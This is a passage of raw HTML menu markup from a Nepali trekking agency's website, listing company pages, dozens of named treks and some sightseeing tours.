id="mega-menu-item-800"><a class="mega-menu-link" href="//www.everesttrekkingroutes.com" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-802" id="mega-menu-item-802"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Company Info<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-799" id="mega-menu-item-799"><a class="mega-menu-link" href="/why-do-you-choose-with-us/">Why Do you Choose with Us?</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-795" id="mega-menu-item-795"><a class="mega-menu-link" href="/everest-trekking-routes/">Everest Trekking Routes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-796" id="mega-menu-item-796"><a class="mega-menu-link" href="/legal-document/">Legal Document</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-797" id="mega-menu-item-797"><a class="mega-menu-link" href="/team-work/">Team Work</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-798" id="mega-menu-item-798"><a class="mega-menu-link" href="/term-condition/">Term &#038; Condition</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-803" id="mega-menu-item-803"><a class="mega-menu-link" href="/trekking-in-nepal/" aria-expanded="false" tabindex="0">Trekking<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-816" style="--columns:3; --span:1" id="mega-menu-item-816"><a class="dashicons-arrow-right mega-menu-link" href="/activities/ghorepani-poon-hill-trek-4-days/">Ghorepani Poon Hill Trek 4 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-815" style="--columns:3; --span:1" id="mega-menu-item-815"><a class="dashicons-arrow-right mega-menu-link" href="/activities/ghorepani-poon-hill-trek/">Ghorepani Poon Hill Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-807" style="--columns:3; --span:1" id="mega-menu-item-807"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-base-camp-trek-5-days/">Annapurna Base Camp Trek 5 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-804" style="--columns:3; --span:1" id="mega-menu-item-804"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-base-camp-short-trek/">Annapurna Base Camp Short Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-1904" style="--columns:3; --span:1" id="mega-menu-item-1904"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-base-camp-trek-06-days/">Annapurna Base Camp Trek 6 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-808" style="--columns:3; --span:1" id="mega-menu-item-808"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-base-camp-trek-7-days/">Annapurna Base Camp Trek 7 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-805" style="--columns:3; --span:1" id="mega-menu-item-805"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-base-camp-trek/">Annapurna Base Camp Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-806" style="--columns:3; --span:1" id="mega-menu-item-806"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-base-camp-trek-10-days/">Annapurna Base Camp Trek 10 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-809" style="--columns:3; --span:1" id="mega-menu-item-809"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-base-camp-trek-solo/">Annapurna Base Camp Trek Solo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-1923" style="--columns:3; --span:1" id="mega-menu-item-1923"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-circuit-trek-12-days/">Annapurna Circuit Trek 12 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-2158" style="--columns:3; --span:1" id="mega-menu-item-2158"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-circuit-trek-7-days/">Annapurna Circuit Trek 7 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-2170" style="--columns:3; --span:1" id="mega-menu-item-2170"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-circuit-trek-10-days/">Annapurna Circuit Trek 10 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-810" style="--columns:3; --span:1" id="mega-menu-item-810"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-circuit-trek/">Annapurna Circuit Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-811" style="--columns:3; --span:1" id="mega-menu-item-811"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-tilicho-lake-trek/">Annapurna Tilicho Lake Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-820" style="--columns:3; --span:1" id="mega-menu-item-820"><a class="dashicons-arrow-right mega-menu-link" href="/activities/mardi-himal-trek-5-days/">Mardi Himal Trek 5 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-819" style="--columns:3; --span:1" id="mega-menu-item-819"><a class="dashicons-arrow-right mega-menu-link" href="/activities/mardi-himal-trek/">Mardi Himal Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-2092" style="--columns:3; --span:1" id="mega-menu-item-2092"><a class="dashicons-arrow-right mega-menu-link" href="/activities/mohare-danda-trek/">Mohare Danda Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-818" style="--columns:3; --span:1" id="mega-menu-item-818"><a class="dashicons-arrow-right mega-menu-link" href="/activities/khopra-ridge-trek/">Khopra Ridge Trek </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-817" style="--columns:3; --span:1" id="mega-menu-item-817"><a class="dashicons-arrow-right mega-menu-link" href="/activities/jomsom-muktinath-trek/">Jomsom Muktinath Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-812" style="--columns:3; --span:1" id="mega-menu-item-812"><a class="dashicons-arrow-right mega-menu-link" href="/activities/australian-camp-pokhara/">Australian Camp Pokhara</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-813" style="--columns:3; --span:1" id="mega-menu-item-813"><a class="dashicons-arrow-right mega-menu-link" href="/activities/dhampush-sarangkot-trek/">Dhampush Sarangkot Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-814" style="--columns:3; --span:1" id="mega-menu-item-814"><a class="dashicons-arrow-right mega-menu-link" href="/activities/ghale-gaun-trek/">Ghale Gaun Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-823" style="--columns:3; --span:1" id="mega-menu-item-823"><a class="dashicons-arrow-right mega-menu-link" href="/activities/budget-annapurna-base-camp-trek/">Budget Annapurna Base Camp Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-821" style="--columns:3; --span:1" id="mega-menu-item-821"><a class="dashicons-arrow-right mega-menu-link" href="/activities/nar-phu-valley-short-trek/">Nar Phu Valley Short Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-822" style="--columns:3; --span:1" id="mega-menu-item-822"><a class="dashicons-arrow-right mega-menu-link" href="/activities/nar-phu-valley-trek/">Nar Phu Valley Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-2088" style="--columns:3; --span:1" id="mega-menu-item-2088"><a class="dashicons-arrow-right mega-menu-link" href="/activities/langtang-valley-trek-5-days/">Langtang Valley Trek 5 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-828" style="--columns:3; --span:1" id="mega-menu-item-828"><a class="dashicons-arrow-right mega-menu-link" href="/activities/langtang-trek/">Langtang Trek 7 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-829" style="--columns:3; --span:1" id="mega-menu-item-829"><a class="dashicons-arrow-right mega-menu-link" href="/activities/langtang-valley-trek/">Langtang Valley Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-826" style="--columns:3; --span:1" id="mega-menu-item-826"><a class="dashicons-arrow-right mega-menu-link" href="/activities/langtang-gosaikunda-trek/">Langtang Gosaikunda Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-827" style="--columns:3; --span:1" id="mega-menu-item-827"><a class="dashicons-arrow-right mega-menu-link" href="/activities/tamang-heritage-trek/">Tamang Heritage Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-1186" style="--columns:3; --span:1" id="mega-menu-item-1186"><a class="dashicons-arrow-right mega-menu-link" href="/activities/langtang-valley-solo-trek/">Langtang Valley Solo Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-825" style="--columns:3; --span:1" id="mega-menu-item-825"><a class="dashicons-arrow-right mega-menu-link" href="/activities/langtang-ganja-la-pass-trek/">Langtang Ganja la Pass Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-824" style="--columns:3; --span:1" id="mega-menu-item-824"><a class="dashicons-arrow-right mega-menu-link" href="/activities/helambu-circuit-trek/">Helambu Circuit Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-830" style="--columns:3; --span:1" id="mega-menu-item-830"><a class="dashicons-arrow-right mega-menu-link" href="/activities/shivapuri-nagarkot-trek/">Shivapuri Nagarkot Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-831" style="--columns:3; --span:1" id="mega-menu-item-831"><a class="dashicons-arrow-right mega-menu-link" href="/activities/12-days-manaslu-circuit-trek/">12 Days Manaslu Circuit Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-832" style="--columns:3; --span:1" id="mega-menu-item-832"><a class="dashicons-arrow-right mega-menu-link" href="/activities/manaslu-circuit-trek/">Manaslu Circuit Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-834" style="--columns:3; --span:1" id="mega-menu-item-834"><a class="dashicons-arrow-right mega-menu-link" href="/activities/short-manaslu-circuit-trek/">Short Manaslu Circuit Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-1188" style="--columns:3; --span:1" id="mega-menu-item-1188"><a class="dashicons-arrow-right mega-menu-link" href="/activities/manaslu-circuit-trek-solo/">Manaslu Circuit Trek Solo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-833" style="--columns:3; --span:1" id="mega-menu-item-833"><a class="dashicons-arrow-right mega-menu-link" href="/activities/manaslu-tsum-valley-trek/">Manaslu Tsum Valley Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-2096" style="--columns:3; --span:1" id="mega-menu-item-2096"><a class="dashicons-arrow-right mega-menu-link" href="/activities/manaslu-circuit-trek-with-serang-gompa/">Manaslu Circuit Trek with Serang Gompa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-2194" style="--columns:3; --span:1" id="mega-menu-item-2194"><a class="dashicons-arrow-right mega-menu-link" href="/activities/manaslu-circuit-trek-7-days/">Manaslu Circuit Trek 7 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-2100" style="--columns:3; --span:1" id="mega-menu-item-2100"><a class="dashicons-arrow-right mega-menu-link" href="/activities/manaslu-circuit-upper-route-trek/">Manaslu Circuit Upper Route Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-1920" style="--columns:3; --span:1" id="mega-menu-item-1920"><a class="dashicons-arrow-right mega-menu-link" href="/activities/pikey-peak-trek/">Pikey Peak Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-845" style="--columns:3; --span:1" id="mega-menu-item-845"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-view-trek/">Everest View Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-838" style="--columns:3; --span:1" id="mega-menu-item-838"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-base-camp-trek-10-days/">Everest Base Camp Trek 10 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-843" style="--columns:3; --span:1" id="mega-menu-item-843"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-gokyo-lake-trek/">Everest Gokyo Lake Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-837" style="--columns:3; --span:1" id="mega-menu-item-837"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-base-camp-trek/">Everest Base Camp Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-839" style="--columns:3; --span:1" id="mega-menu-item-839"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-base-camp-trek-12-days/">Everest Base Camp Trek 12 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-842" style="--columns:3; --span:1" id="mega-menu-item-842"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-cho-la-pass-trek/">Everest Cho la Pass Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-844" style="--columns:3; --span:1" id="mega-menu-item-844"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-three-pass-trek/">Everest Three Passes Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-840" style="--columns:3; --span:1" id="mega-menu-item-840"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-base-camp-trek-14-days/">Everest Base Camp Trek 14 Days</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-841" style="--columns:3; --span:1" id="mega-menu-item-841"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-base-camp-trek-budget/">Everest Base Camp Trek Budget</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-835" style="--columns:3; --span:1" id="mega-menu-item-835"><a class="dashicons-arrow-right mega-menu-link" href="/activities/ebc-trek/">EBC Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-836" style="--columns:3; --span:1" id="mega-menu-item-836"><a class="dashicons-arrow-right mega-menu-link" href="/activities/everest-base-camp-trek-with-helicopter-return/">Everest base Camp Trek With Helicopter Return</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-846" style="--columns:3; --span:1" id="mega-menu-item-846"><a class="dashicons-arrow-right mega-menu-link" href="/activities/phaplu-to-everest-base-camp-trek/">Phaplu to Everest Base Camp Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-865" style="--columns:3; --span:1" id="mega-menu-item-865"><a class="dashicons-arrow-right mega-menu-link" href="/activities/upper-mustang-trek/">Upper Mustang Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-864" style="--columns:3; --span:1" id="mega-menu-item-864"><a class="dashicons-arrow-right mega-menu-link" href="/activities/upper-mustang-jeep-tour/">Upper Mustang Jeep Tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-853" style="--columns:3; --span:1" id="mega-menu-item-853"><a class="dashicons-arrow-right mega-menu-link" href="/activities/kanchenjunga-base-camp-trek/">Kanchenjunga Base Camp Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-861" style="--columns:3; --span:1" id="mega-menu-item-861"><a class="dashicons-arrow-right mega-menu-link" href="/activities/ruby-valley-trek/">Ruby Valley Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-858" style="--columns:3; --span:1" id="mega-menu-item-858"><a class="dashicons-arrow-right mega-menu-link" href="/activities/rara-lake-trek/">Rara Lake Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-854" style="--columns:3; --span:1" id="mega-menu-item-854"><a class="dashicons-arrow-right mega-menu-link" href="/activities/lower-dolpo-trek/">Lower Dolpo Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-863" style="--columns:3; --span:1" id="mega-menu-item-863"><a class="dashicons-arrow-right mega-menu-link" href="/activities/upper-dolpo-trek/">Upper Dolpo Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-856" style="--columns:3; --span:1" id="mega-menu-item-856"><a class="dashicons-arrow-right mega-menu-link" href="/activities/manaslu-annapurna-circuit-trek/">Manaslu Annapurna Circuit Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-2255" style="--columns:3; --span:1" id="mega-menu-item-2255"><a class="dashicons-arrow-right mega-menu-link" href="/activities/manaslu-luxury-trek/">Manaslu Luxury Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-847" style="--columns:3; --span:1" id="mega-menu-item-847"><a class="dashicons-arrow-right mega-menu-link" href="/activities/arun-valley-trek/">Arun Valley Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-848" style="--columns:3; --span:1" id="mega-menu-item-848"><a class="dashicons-arrow-right mega-menu-link" href="/activities/chepang-hill-trek/">Chepang Hill trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-850" style="--columns:3; --span:1" id="mega-menu-item-850"><a class="dashicons-arrow-right mega-menu-link" href="/activities/dhaulagiri-round-trek/">Dhaulagiri Round Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-851" style="--columns:3; --span:1" id="mega-menu-item-851"><a class="dashicons-arrow-right mega-menu-link" href="/activities/ganesh-himal-trek/">Ganesh Himal Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-852" style="--columns:3; --span:1" id="mega-menu-item-852"><a class="dashicons-arrow-right mega-menu-link" href="/activities/guerrilla-trek/">Guerrilla Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-855" style="--columns:3; --span:1" id="mega-menu-item-855"><a class="dashicons-arrow-right mega-menu-link" href="/activities/makalu-base-camp-trek/">Makalu Base Camp Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-857" style="--columns:3; --span:1" id="mega-menu-item-857"><a class="dashicons-arrow-right mega-menu-link" href="/activities/manaslu-rupina-la-pass-trek/">Manaslu Rupina La Pass Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-2254" style="--columns:3; --span:1" id="mega-menu-item-2254"><a class="dashicons-arrow-right mega-menu-link" href="/activities/annapurna-north-base-camp-trek/">Annapurna North Base Camp Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-859" style="--columns:3; --span:1" id="mega-menu-item-859"><a class="dashicons-arrow-right mega-menu-link" href="/activities/rolwaling-tashi-lapcha-pass-trek/">Rolwaling Tashi Lapcha Pass Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-860" style="--columns:3; --span:1" id="mega-menu-item-860"><a class="dashicons-arrow-right mega-menu-link" href="/activities/royal-trek/">Royal Trek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-862" style="--columns:3; --span:1" id="mega-menu-item-862"><a class="dashicons-arrow-right mega-menu-link" href="/activities/sherpeni-col-pass-trek/">Sherpeni Col Pass Trek</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-activities-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-866" id="mega-menu-item-866"><a class="mega-menu-link" href="/activities-category/package-tour/" aria-expanded="false" tabindex="0">Tour<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-876" id="mega-menu-item-876"><a class="mega-menu-link" href="/activities/kathmandu-valley-sightseeing/">Kathmandu valley Sightseeing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-878" id="mega-menu-item-878"><a class="mega-menu-link" href="/activities/pokhara-day-tour/">Pokhara Day Tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-873" id="mega-menu-item-873"><a class="mega-menu-link" href="/activities/kathmandu-chitwan-tour/">Kathmandu Chitwan Tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-872" id="mega-menu-item-872"><a class="mega-menu-link" href="/activities/kathmandu-chitwan-lumbini-tour/">Kathmandu Chitwan Lumbini Tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-875" id="mega-menu-item-875"><a class="mega-menu-link" href="/activities/kathmandu-pokhara-bandipur-tour/">Kathmandu Pokhara Bandipur Tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-874" id="mega-menu-item-874"><a class="mega-menu-link" href="/activities/kathmandu-nagarkot-dhulikhel-tour/">Kathmandu Nagarkot Dhulikhel Tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-867" id="mega-menu-item-867"><a class="mega-menu-link" href="/activities/annapurna-base-camp-helicopter-tour/">Annapurna Base Camp Helicopter Tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-879" id="mega-menu-item-879"><a class="mega-menu-link" href="/activities/pokhara-muktinath-overland-tour/">Pokhara Muktinath overland tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-868" id="mega-menu-item-868"><a 